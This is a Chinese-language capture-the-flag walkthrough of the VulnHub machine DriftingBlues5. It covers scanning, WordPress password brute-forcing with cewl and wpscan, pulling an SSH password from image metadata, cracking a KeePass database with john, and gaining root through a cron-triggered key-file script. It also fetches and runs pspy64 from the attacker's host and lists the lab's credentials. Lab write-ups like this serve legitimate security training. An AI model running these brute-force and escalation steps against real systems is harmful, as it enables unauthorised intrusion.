靶机渗透练习05-driftingblues5

靶机地址: https://www.vulnhub.com/entry/driftingblues-5,662/

1、主机探活

arp-scan -I eth0 -l (指定网卡扫) 扫描局域网所有设备(所有设备IP、MAC地址、制造商信息)

masscan 192.168.111.0/24 -p 80,22 (masscan 扫描的网段 -p 扫描端口号)

netdiscover -i eth0 -r 192.168.184.0/24 (netdiscover -i 网卡-r 网段)

nmap -sn 192.168.111.0/24

2、端口扫描

nmap -sS -A -sV -T4 -p- 192.168.111.15

22—ssh—OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

80—http—Apache httpd 2.4.38 ((Debian))

3、80端口分析

可以看到此站点是一个wordpress,老样子,先上扫描器扫一下



wpscan --url http://192.168.111.17/ -e u

发现几个用户名,但是并没有发现存在漏洞的插件

4、使用 cewl 生成网站字典 wpscan 破解账号和密码

cewl -m 6 -w passwd.txt http://192.168.111.17

因为wordpress系统密码最少6位,所以使用参数-m 6

使用wpscan对用户名进行爆破:

wpscan --url http://192.168.111.17/ -e u --passwords passwd.txt

成功爆破出账号密码 gill / interchangeable

5、继续信息收集





在媒体文件夹中,发现一个首页不存在而且比较奇怪的图片,下载该图片用 exiftool 工具进行分析

wget http://192.168.111.17/wp-content/uploads/2021/02/dblogo.png

exiftool dblogo.png

发现 ssh 密码 59583hello

6、登录gill用户

7、继续信息收集

在gill用户的文件夹中发现一个keyfile.kdbx文件,这是一种数据库的加密文件。



在 https://tzusec.com/crackingkeepass-database/ 找到相关破解方法

1、先在靶机目录中开启web临时服务:python -m SimpleHTTPServer 80

2、将keyfile.kdbx下载回本地:wget http://192.168.111.17/keyfile.kdbx

3、将 keyfile.kdbx 内容转为 john 支持的格式: keepass2john keyfile.kdbx > Keepasshash.txt

4、然后使用 john 破解: john --wordlist=/usr/share/wordlists/rockyou.txt Keepasshash.txt



破解kdbx密码后可以上传到keeWeb打开,地址为:https://app.keeweb.info/

2real4surreal

buddyretard

closet313

exalted

fracturedocean

zakkwylde

9、寻找root密码

在根目录下找到一个文件夹为keyfolder,和上面的keyfile相似,进去看看,发现里面是空的啥也没有



此时思路断掉了,尝试像靶机driftingblues4一样上传一个监控程序,看看访问情况

kali起个临时服务

靶机下载pspy64: wget http://192.168.111.7/pspy64

给予权限:chmod +x pspy64

执行:./pspy64

发现在根目录下,每分钟就执行一个key.sh的脚本文件

可以发现没有权限查看脚本,只能猜脚本可能有什么内容, 根据上面情况看,应该是 keypass 相关的身份认证代码



10、根据前面获取的信息,我们现在可以推测: /root/key.sh 脚本会通过计划任务执行,可能会访问 /keyfolder 目录中对应的 key 文件

使用keyfile.kdbx文件中的名称,新建文件,一旦建立正确的文件名,就会获得一个新的文件,

Tips:一开始尝试无法成功,把pspy64文件放到了该文件夹下,把这个无关文件删除或者移动到其他地方,就可以生成新的txt文件

11、查看该文件的内容,得到root的密码 imjustdrifting31 ,拿到最高权限

12、最后查看了key.sh的内容,发现会检测keyfloder中的文件名,当只有一个名字为fracturedocean的文件时,才会执行后面的命令,所以在上面多次尝试都失败的原因为,未清空keyfolder文件夹中的无关文件

完结散花~

总结:

1、cewl 网站字典生成工具配合wpscan爆破得到密码

2、exiftool 图片内容提取工具得到ssh密码

3、.kdbx文件密码破解

4、解密 keepass 数据库获取密码

5、创建 key 文件提权

参考:https://www.freebuf.com/vuls/278983.html

http://www.hackdig.com/04/hack-338276.htm

鹏组安全的师傅提供的wp